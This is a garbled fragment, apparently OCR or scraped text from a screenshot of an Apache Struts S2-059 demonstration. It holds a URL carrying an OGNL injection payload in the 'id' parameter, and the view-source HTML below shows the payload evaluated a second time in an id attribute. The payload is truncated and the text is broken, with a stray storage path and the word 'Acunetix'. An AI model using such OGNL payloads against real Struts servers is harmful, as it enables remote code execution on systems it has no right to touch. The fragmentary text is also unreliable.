 view-source:http://ybdt.best:8080/index.action?id=%25{('Powered_by_Unicode_Potats0%2cenjoy_it').(%23UnicodeSec+%3d+%23application[
Acunetix
1
2
3
4 <html>
5 <head>
6 <title>S2-059 demo</title>
7
8 </head>
9 <body>
10 <a id="root
11 " href="/index.action">your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceM
12 <br>has ben evaluated again in id attribute</a>
13 </body>
14 </html>